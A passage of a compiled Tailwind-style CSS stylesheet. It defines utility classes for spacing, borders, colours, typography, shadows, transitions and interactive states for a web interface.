    margin-right: calc(.25rem * var(--tw-space-x-reverse));
    margin-left: calc(.25rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-x-4>:not([hidden])~:not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(1rem * var(--tw-space-x-reverse));
    margin-left: calc(1rem * calc(1 - var(--tw-space-x-reverse)))
}

.space-y-1>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.25rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.25rem * var(--tw-space-y-reverse))
}

.space-y-1\.5>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.375rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.375rem * var(--tw-space-y-reverse))
}

.space-y-2>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.5rem * var(--tw-space-y-reverse))
}

.space-y-3>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(.75rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(.75rem * var(--tw-space-y-reverse))
}

.space-y-4>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1rem * var(--tw-space-y-reverse))
}

.space-y-6>:not([hidden])~:not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse))
}

.divide-y>:not([hidden])~:not([hidden]) {
    --tw-divide-y-reverse: 0;
    border-top-width: calc(1px * calc(1 - var(--tw-divide-y-reverse)));
    border-bottom-width: calc(1px * var(--tw-divide-y-reverse))
}

.divide-border>:not([hidden])~:not([hidden]) {
    border-color: hsl(var(--border))
}

.overflow-auto {
    overflow: auto
}

.overflow-hidden {
    overflow: hidden
}

.overflow-y-auto {
    overflow-y: auto
}

.overflow-x-hidden {
    overflow-x: hidden
}

.whitespace-normal {
    white-space: normal
}

.whitespace-nowrap {
    white-space: nowrap
}

.break-words {
    overflow-wrap: break-word
}

.rounded {
    border-radius: .25rem
}

.rounded-2xl {
    border-radius: 1rem
}

.rounded-\[2px\] {
    border-radius: 2px
}

.rounded-\[inherit\] {
    border-radius: inherit
}

.rounded-full {
    border-radius: 9999px
}

.rounded-lg {
    border-radius: var(--radius)
}

.rounded-md {
    border-radius: calc(var(--radius) - 2px)
}

.rounded-sm {
    border-radius: calc(var(--radius) - 4px)
}

.rounded-xl {
    border-radius: .75rem
}

.rounded-t-\[10px\] {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.rounded-tl-sm {
    border-top-left-radius: calc(var(--radius) - 4px)
}

.border {
    border-width: 1px
}

.border-2 {
    border-width: 2px
}

.border-\[1\.5px\] {
    border-width: 1.5px
}

.border-y {
    border-top-width: 1px;
    border-bottom-width: 1px
}

.border-b {
    border-bottom-width: 1px
}

.border-l {
    border-left-width: 1px
}

.border-r {
    border-right-width: 1px
}

.border-t {
    border-top-width: 1px
}

.border-dashed {
    border-style: dashed
}

.border-\[--color-border\] {
    border-color: var(--color-border)
}

.border-border {
    border-color: hsl(var(--border))
}

.border-border\/50 {
    border-color: hsl(var(--border) / .5)
}

.border-destructive {
    border-color: hsl(var(--destructive))
}

.border-destructive\/50 {
    border-color: hsl(var(--destructive) / .5)
}

.border-green-500\/20 {
    border-color: #22c55e33
}

.border-input {
    border-color: hsl(var(--input))
}

.border-primary {
    border-color: hsl(var(--primary))
}

.border-sidebar-border {
    border-color: hsl(var(--sidebar-border))
}

.border-transparent {
    border-color: transparent
}

.border-l-transparent {
    border-left-color: transparent
}

.border-t-transparent {
    border-top-color: transparent
}

.bg-\[--color-bg\] {
    background-color: var(--color-bg)
}

.bg-accent {
    background-color: hsl(var(--accent))
}

.bg-background {
    background-color: hsl(var(--background))
}

.bg-background\/80 {
    background-color: hsl(var(--background) / .8)
}

.bg-background\/90 {
    background-color: hsl(var(--background) / .9)
}

.bg-black\/80 {
    background-color: #000c
}

.bg-border {
    background-color: hsl(var(--border))
}

.bg-card {
    background-color: hsl(var(--card))
}

.bg-destructive {
    background-color: hsl(var(--destructive))
}

.bg-foreground {
    background-color: hsl(var(--foreground))
}

.bg-green-500\/10 {
    background-color: #22c55e1a
}

.bg-green-500\/5 {
    background-color: #22c55e0d
}

.bg-muted {
    background-color: hsl(var(--muted))
}

.bg-muted\/50 {
    background-color: hsl(var(--muted) / .5)
}

.bg-popover {
    background-color: hsl(var(--popover))
}

.bg-primary {
    background-color: hsl(var(--primary))
}

.bg-primary\/10 {
    background-color: hsl(var(--primary) / .1)
}

.bg-red-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1))
}

.bg-secondary {
    background-color: hsl(var(--secondary))
}

.bg-sidebar {
    background-color: hsl(var(--sidebar-background))
}

.bg-sidebar-border {
    background-color: hsl(var(--sidebar-border))
}

.bg-transparent {
    background-color: transparent
}

.fill-current {
    fill: currentColor
}

.object-cover {
    -o-object-fit: cover;
    object-fit: cover
}

.p-0 {
    padding: 0
}

.p-1 {
    padding: .25rem
}

.p-2 {
    padding: .5rem
}

.p-3 {
    padding: .75rem
}

.p-4 {
    padding: 1rem
}

.p-5 {
    padding: 1.25rem
}

.p-6 {
    padding: 1.5rem
}

.p-\[1px\] {
    padding: 1px
}

.px-0 {
    padding-left: 0;
    padding-right: 0
}

.px-1 {
    padding-left: .25rem;
    padding-right: .25rem
}

.px-1\.5 {
    padding-left: .375rem;
    padding-right: .375rem
}

.px-2 {
    padding-left: .5rem;
    padding-right: .5rem
}

.px-2\.5 {
    padding-left: .625rem;
    padding-right: .625rem
}

.px-3 {
    padding-left: .75rem;
    padding-right: .75rem
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem
}

.px-5 {
    padding-left: 1.25rem;
    padding-right: 1.25rem
}

.px-6 {
    padding-left: 1.5rem;
    padding-right: 1.5rem
}

.px-8 {
    padding-left: 2rem;
    padding-right: 2rem
}

.py-0\.5 {
    padding-top: .125rem;
    padding-bottom: .125rem
}

.py-1 {
    padding-top: .25rem;
    padding-bottom: .25rem
}

.py-1\.5 {
    padding-top: .375rem;
    padding-bottom: .375rem
}

.py-12 {
    padding-top: 3rem;
    padding-bottom: 3rem
}

.py-2 {
    padding-top: .5rem;
    padding-bottom: .5rem
}

.py-2\.5 {
    padding-top: .625rem;
    padding-bottom: .625rem
}

.py-3 {
    padding-top: .75rem;
    padding-bottom: .75rem
}

.py-4 {
    padding-top: 1rem;
    padding-bottom: 1rem
}

.py-6 {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem
}

.py-8 {
    padding-top: 2rem;
    padding-bottom: 2rem
}

.pb-10 {
    padding-bottom: 2.5rem
}

.pb-28 {
    padding-bottom: 7rem
}

.pb-3 {
    padding-bottom: .75rem
}

.pb-32 {
    padding-bottom: 8rem
}

.pb-4 {
    padding-bottom: 1rem
}

.pl-2\.5 {
    padding-left: .625rem
}

.pl-4 {
    padding-left: 1rem
}

.pl-8 {
    padding-left: 2rem
}

.pr-2 {
    padding-right: .5rem
}

.pr-2\.5 {
    padding-right: .625rem
}

.pr-8 {
    padding-right: 2rem
}

.pr-9 {
    padding-right: 2.25rem
}

.pt-0 {
    padding-top: 0
}

.pt-1 {
    padding-top: .25rem
}

.pt-20 {
    padding-top: 5rem
}

.pt-3 {
    padding-top: .75rem
}

.pt-4 {
    padding-top: 1rem
}

.pt-6 {
    padding-top: 1.5rem
}

.text-left {
    text-align: left
}

.text-center {
    text-align: center
}

.text-right {
    text-align: right
}

.align-middle {
    vertical-align: middle
}

.font-mono {
    font-family: ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem
}

.text-3xl {
    font-size: 1.875rem;
    line-height: 2.25rem
}

.text-4xl {
    font-size: 2.25rem;
    line-height: 2.5rem
}

.text-5xl {
    font-size: 3rem;
    line-height: 1
}

.text-\[0\.8rem\] {
    font-size: .8rem
}

.text-\[10px\] {
    font-size: 10px
}

.text-\[11px\] {
    font-size: 11px
}

.text-\[13px\] {
    font-size: 13px
}

.text-base {
    font-size: 1rem;
    line-height: 1.5rem
}

.text-lg {
    font-size: 1.125rem;
    line-height: 1.75rem
}

.text-sm {
    font-size: .875rem;
    line-height: 1.25rem
}

.text-xl {
    font-size: 1.25rem;
    line-height: 1.75rem
}

.text-xs {
    font-size: .75rem;
    line-height: 1rem
}

.font-bold {
    font-weight: 700
}

.font-extrabold {
    font-weight: 800
}

.font-medium {
    font-weight: 500
}

.font-normal {
    font-weight: 400
}

.font-semibold {
    font-weight: 600
}

.uppercase {
    text-transform: uppercase
}

.tabular-nums {
    --tw-numeric-spacing: tabular-nums;
    font-variant-numeric: var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction)
}

.leading-none {
    line-height: 1
}

.leading-relaxed {
    line-height: 1.625
}

.leading-snug {
    line-height: 1.375
}

.leading-tight {
    line-height: 1.25
}

.tracking-\[0\.15em\] {
    letter-spacing: .15em
}

.tracking-\[0\.2em\] {
    letter-spacing: .2em
}

.tracking-\[0\.3em\] {
    letter-spacing: .3em
}

.tracking-\[0\.4em\] {
    letter-spacing: .4em
}

.tracking-tight {
    letter-spacing: -.025em
}

.tracking-wide {
    letter-spacing: .025em
}

.tracking-wider {
    letter-spacing: .05em
}

.tracking-widest {
    letter-spacing: .1em
}

.text-accent-foreground {
    color: hsl(var(--accent-foreground))
}

.text-background {
    color: hsl(var(--background))
}

.text-blue-500 {
    --tw-text-opacity: 1;
    color: rgb(59 130 246 / var(--tw-text-opacity, 1))
}

.text-card-foreground {
    color: hsl(var(--card-foreground))
}

.text-current {
    color: currentColor
}

.text-destructive {
    color: hsl(var(--destructive))
}

.text-destructive-foreground {
    color: hsl(var(--destructive-foreground))
}

.text-foreground {
    color: hsl(var(--foreground))
}

.text-foreground\/50 {
    color: hsl(var(--foreground) / .5)
}

.text-foreground\/80 {
    color: hsl(var(--foreground) / .8)
}

.text-foreground\/90 {
    color: hsl(var(--foreground) / .9)
}

.text-green-500 {
    --tw-text-opacity: 1;
    color: rgb(34 197 94 / var(--tw-text-opacity, 1))
}

.text-green-500\/70 {
    color: #22c55eb3
}

.text-muted-foreground {
    color: hsl(var(--muted-foreground))
}

.text-muted-foreground\/40 {
    color: hsl(var(--muted-foreground) / .4)
}

.text-popover-foreground {
    color: hsl(var(--popover-foreground))
}

.text-primary {
    color: hsl(var(--primary))
}

.text-primary-foreground {
    color: hsl(var(--primary-foreground))
}

.text-secondary-foreground {
    color: hsl(var(--secondary-foreground))
}

.text-sidebar-foreground {
    color: hsl(var(--sidebar-foreground))
}

.text-sidebar-foreground\/70 {
    color: hsl(var(--sidebar-foreground) / .7)
}

.underline {
    text-decoration-line: underline
}

.underline-offset-4 {
    text-underline-offset: 4px
}

.opacity-0 {
    opacity: 0
}

.opacity-100 {
    opacity: 1
}

.opacity-25 {
    opacity: .25
}

.opacity-30 {
    opacity: .3
}

.opacity-50 {
    opacity: .5
}

.opacity-60 {
    opacity: .6
}

.opacity-70 {
    opacity: .7
}

.opacity-90 {
    opacity: .9
}

.shadow-\[0_0_0_1px_hsl\(var\(--sidebar-border\)\)\] {
    --tw-shadow: 0 0 0 1px hsl(var(--sidebar-border));
    --tw-shadow-colored: 0 0 0 1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-md {
    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / .1), 0 2px 4px -2px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-none {
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-sm {
    --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / .05);
    --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.shadow-xl {
    --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / .1), 0 8px 10px -6px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.outline-none {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.outline {
    outline-style: solid
}

.ring-0 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.ring-1 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.ring-2 {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.ring-pink-500\/20 {
    --tw-ring-color: rgb(236 72 153 / .2)
}

.ring-primary\/30 {
    --tw-ring-color: hsl(var(--primary) / .3)
}

.ring-ring {
    --tw-ring-color: hsl(var(--ring))
}

.ring-sidebar-ring {
    --tw-ring-color: hsl(var(--sidebar-ring))
}

.ring-offset-background {
    --tw-ring-offset-color: hsl(var(--background))
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)
}

.backdrop-blur-xl {
    --tw-backdrop-blur: blur(24px);
    -webkit-backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);
    backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}

.transition {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[left\,right\,width\] {
    transition-property: left,right,width;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[margin\,opa\] {
    transition-property: margin,opa;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[width\,height\,padding\] {
    transition-property: width,height,padding;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-\[width\] {
    transition-property: width;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-all {
    transition-property: all;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-colors {
    transition-property: color,background-color,border-color,text-decoration-color,fill,stroke;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-opacity {
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.transition-transform {
    transition-property: transform;
    transition-timing-function: cubic-bezier(.4,0,.2,1);
    transition-duration: .15s
}

.duration-1000 {
    transition-duration: 1s
}

.duration-200 {
    transition-duration: .2s
}

.duration-300 {
    transition-duration: .3s
}

.duration-500 {
    transition-duration: .5s
}

.ease-in-out {
    transition-timing-function: cubic-bezier(.4,0,.2,1)
}

.ease-linear {
    transition-timing-function: linear
}

.ease-out {
    transition-timing-function: cubic-bezier(0,0,.2,1)
}

@keyframes enter {
    0% {
        opacity: var(--tw-enter-opacity, 1);
        transform: translate3d(var(--tw-enter-translate-x, 0),var(--tw-enter-translate-y, 0),0) scale3d(var(--tw-enter-scale, 1),var(--tw-enter-scale, 1),var(--tw-enter-scale, 1)) rotate(var(--tw-enter-rotate, 0))
    }
}

@keyframes exit {
    to {
        opacity: var(--tw-exit-opacity, 1);
        transform: translate3d(var(--tw-exit-translate-x, 0),var(--tw-exit-translate-y, 0),0) scale3d(var(--tw-exit-scale, 1),var(--tw-exit-scale, 1),var(--tw-exit-scale, 1)) rotate(var(--tw-exit-rotate, 0))
    }
}

.animate-in {
    animation-name: enter;
    animation-duration: .15s;
    --tw-enter-opacity: initial;
    --tw-enter-scale: initial;
    --tw-enter-rotate: initial;
    --tw-enter-translate-x: initial;
    --tw-enter-translate-y: initial
}

.fade-in-0 {
    --tw-enter-opacity: 0
}

.fade-in-80 {
    --tw-enter-opacity: .8
}

.zoom-in-95 {
    --tw-enter-scale: .95
}

.duration-1000 {
    animation-duration: 1s
}

.duration-200 {
    animation-duration: .2s
}

.duration-300 {
    animation-duration: .3s
}

.duration-500 {
    animation-duration: .5s
}

.ease-in-out {
    animation-timing-function: cubic-bezier(.4,0,.2,1)
}

.ease-linear {
    animation-timing-function: linear
}

.ease-out {
    animation-timing-function: cubic-bezier(0,0,.2,1)
}

.text-gradient {
    -webkit-background-clip: text;
    background-clip: text;
    color: transparent;
    background-image: linear-gradient(180deg,#0d0d0d,#666)
}

.glass-card {
    border-width: 1px;
    border-color: hsl(var(--border));
    background-color: hsl(var(--card))
}

.cta-glow {
    box-shadow: 0 4px 20px #00000026,0 0 40px #0000000d
}

.hero-overlay {
    background: linear-gradient(to bottom,#ffffff80,#ffffffb3 40%,#ffffffe6,#fff)
}

.step-line {
    background: linear-gradient(180deg,#ccc,#333,#ccc)
}

.file\:border-0::file-selector-button {
    border-width: 0px
}

.file\:bg-transparent::file-selector-button {
    background-color: transparent
}

.file\:text-sm::file-selector-button {
    font-size: .875rem;
    line-height: 1.25rem
}

.file\:font-medium::file-selector-button {
    font-weight: 500
}

.file\:text-foreground::file-selector-button {
    color: hsl(var(--foreground))
}

.placeholder\:text-muted-foreground::-moz-placeholder {
    color: hsl(var(--muted-foreground))
}

.placeholder\:text-muted-foreground::placeholder {
    color: hsl(var(--muted-foreground))
}

.placeholder\:text-muted-foreground\/50::-moz-placeholder {
    color: hsl(var(--muted-foreground) / .5)
}

.placeholder\:text-muted-foreground\/50::placeholder {
    color: hsl(var(--muted-foreground) / .5)
}

.after\:absolute:after {
    content: var(--tw-content);
    position: absolute
}

.after\:-inset-2:after {
    content: var(--tw-content);
    top: -.5rem;
    right: -.5rem;
    bottom: -.5rem;
    left: -.5rem
}

.after\:inset-y-0:after {
    content: var(--tw-content);
    top: 0;
    bottom: 0
}

.after\:left-1\/2:after {
    content: var(--tw-content);
    left: 50%
}

.after\:w-1:after {
    content: var(--tw-content);
    width: .25rem
}

.after\:w-\[2px\]:after {
    content: var(--tw-content);
    width: 2px
}

.after\:-translate-x-1\/2:after {
    content: var(--tw-content);
    --tw-translate-x: -50%;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.first\:rounded-l-md:first-child {
    border-top-left-radius: calc(var(--radius) - 2px);
    border-bottom-left-radius: calc(var(--radius) - 2px)
}

.first\:border-l:first-child {
    border-left-width: 1px
}

.first\:pt-0:first-child {
    padding-top: 0
}

.last\:rounded-r-md:last-child {
    border-top-right-radius: calc(var(--radius) - 2px);
    border-bottom-right-radius: calc(var(--radius) - 2px)
}

.last\:pb-0:last-child {
    padding-bottom: 0
}

.focus-within\:relative:focus-within {
    position: relative
}

.focus-within\:z-20:focus-within {
    z-index: 20
}

.hover\:scale-\[1\.02\]:hover {
    --tw-scale-x: 1.02;
    --tw-scale-y: 1.02;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.hover\:bg-accent:hover {
    background-color: hsl(var(--accent))
}

.hover\:bg-destructive\/80:hover {
    background-color: hsl(var(--destructive) / .8)
}

.hover\:bg-destructive\/90:hover {
    background-color: hsl(var(--destructive) / .9)
}

.hover\:bg-muted:hover {
    background-color: hsl(var(--muted))
}

.hover\:bg-muted\/50:hover {
    background-color: hsl(var(--muted) / .5)
}

.hover\:bg-primary:hover {
    background-color: hsl(var(--primary))
}

.hover\:bg-primary\/80:hover {
    background-color: hsl(var(--primary) / .8)
}

.hover\:bg-primary\/90:hover {
    background-color: hsl(var(--primary) / .9)
}

.hover\:bg-secondary:hover {
    background-color: hsl(var(--secondary))
}

.hover\:bg-secondary\/80:hover {
    background-color: hsl(var(--secondary) / .8)
}

.hover\:bg-sidebar-accent:hover {
    background-color: hsl(var(--sidebar-accent))
}

.hover\:text-accent-foreground:hover {
    color: hsl(var(--accent-foreground))
}

.hover\:text-foreground:hover {
    color: hsl(var(--foreground))
}

.hover\:text-muted-foreground:hover {
    color: hsl(var(--muted-foreground))
}

.hover\:text-primary-foreground:hover {
    color: hsl(var(--primary-foreground))
}

.hover\:text-primary\/90:hover {
    color: hsl(var(--primary) / .9)
}

.hover\:text-sidebar-accent-foreground:hover {
    color: hsl(var(--sidebar-accent-foreground))
}

.hover\:underline:hover {
    text-decoration-line: underline
}

.hover\:opacity-100:hover {
    opacity: 1
}

.hover\:opacity-90:hover {
    opacity: .9
}

.hover\:shadow-\[0_0_0_1px_hsl\(var\(--sidebar-accent\)\)\]: hover {
    --tw-shadow: 0 0 0 1px hsl(var(--sidebar-accent));
    --tw-shadow-colored: 0 0 0 1px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.hover\:after\:bg-sidebar-border:hover:after {
    content: var(--tw-content);
    background-color: hsl(var(--sidebar-border))
}

.focus\:bg-accent:focus {
    background-color: hsl(var(--accent))
}

.focus\:bg-primary:focus {
    background-color: hsl(var(--primary))
}

.focus\:text-accent-foreground:focus {
    color: hsl(var(--accent-foreground))
}

.focus\:text-primary-foreground:focus {
    color: hsl(var(--primary-foreground))
}

.focus\:opacity-100:focus {
    opacity: 1
}

.focus\:outline-none:focus {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus\:ring-2:focus {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.focus\:ring-foreground\/20:focus {
    --tw-ring-color: hsl(var(--foreground) / .2)
}

.focus\:ring-ring:focus {
    --tw-ring-color: hsl(var(--ring))
}

.focus\:ring-offset-2:focus {
    --tw-ring-offset-width: 2px
}

.focus-visible\:outline-none:focus-visible {
    outline: 2px solid transparent;
    outline-offset: 2px
}

.focus-visible\:ring-1:focus-visible {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.focus-visible\:ring-2:focus-visible {
    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)
}

.focus-visible\:ring-ring:focus-visible {
    --tw-ring-color: hsl(var(--ring))
}

.focus-visible\:ring-sidebar-ring:focus-visible {
    --tw-ring-color: hsl(var(--sidebar-ring))
}

.focus-visible\:ring-offset-1:focus-visible {
    --tw-ring-offset-width: 1px
}

.focus-visible\:ring-offset-2:focus-visible {
    --tw-ring-offset-width: 2px
}

.focus-visible\:ring-offset-background:focus-visible {
    --tw-ring-offset-color: hsl(var(--background))
}

.active\:bg-sidebar-accent:active {
    background-color: hsl(var(--sidebar-accent))
}

.active\:text-sidebar-accent-foreground:active {
    color: hsl(var(--sidebar-accent-foreground))
}

.disabled\:pointer-events-none:disabled {
    pointer-events: none
}

.disabled\:cursor-not-allowed:disabled {
    cursor: not-allowed
}

.disabled\:opacity-50:disabled {
    opacity: .5
}

.group\/menu-item:focus-within .group-focus-within\/menu-item\:opacity-100 {
    opacity: 1
}

.group:hover .group-hover\:translate-x-1 {
    --tw-translate-x: .25rem;
    transform: translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))
}

.group\/menu-item:hover .group-hover\/menu-item\:opacity-100,.group:hover .group-hover\:opacity-100 {
    opacity: 1
}

.group.destructive .group-\[\.destructive\]\:border-muted\/40 {
    border-color: hsl(var(--muted) / .4)
}

.group.toaster .group-\[\.toaster\]\:border-border {
    border-color: hsl(var(--border))
}

.group.toast .group-\[\.toast\]\:bg-muted {
    background-color: hsl(var(--muted))
}

.group.toast .group-\[\.toast\]\:bg-primary {
    background-color: hsl(var(--primary))
}

.group.toaster .group-\[\.toaster\]\:bg-background {
    background-color: hsl(var(--background))
}

.group.destructive .group-\[\.destructive\]\:text-red-300 {
    --tw-text-opacity: 1;
    color: rgb(252 165 165 / var(--tw-text-opacity, 1))
}

.group.toast .group-\[\.toast\]\:text-muted-foreground {
    color: hsl(var(--muted-foreground))
}

.group.toast .group-\[\.toast\]\:text-primary-foreground {
    color: hsl(var(--primary-foreground))
}

.group.toaster .group-\[\.toaster\]\:text-foreground {
    color: hsl(var(--foreground))
}

.group.toaster .group-\[\.toaster\]\:shadow-lg {
    --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / .1), 0 4px 6px -4px rgb(0 0 0 / .1);
    --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)
}

.group.destructive .group-\[\.destructive\]\:hover\:border-destructive\/30:hover {
    border-color: hsl(var(--destructive) / .3)
}

.group.destructive .group-\[\.destructive\]\:hover\:bg-destructive:hover {
    background-color: hsl(var(--destructive))
}

.group.destructive .group-\[\.destructive\]\:hover\:text-destructive-foreground:hover {
    color: hsl(var(--destructive-foreground))
}

.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover {
    --tw-text-opacity: 1;
    color: rgb(254 242 242 / var(--tw-text-opacity, 1))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-destructive:focus {
    --tw-ring-color: hsl(var(--destructive))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1))
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus {
    --tw-ring-offset-color: #dc2626
}

.peer\/menu-button:hover~.peer-hover\/menu-button\:text-sidebar-accent-foreground {
    color: hsl(var(--sidebar-accent-foreground))
}

.peer:disabled~.peer-disabled\:cursor-not-allowed {
    cursor: not-allowed
}

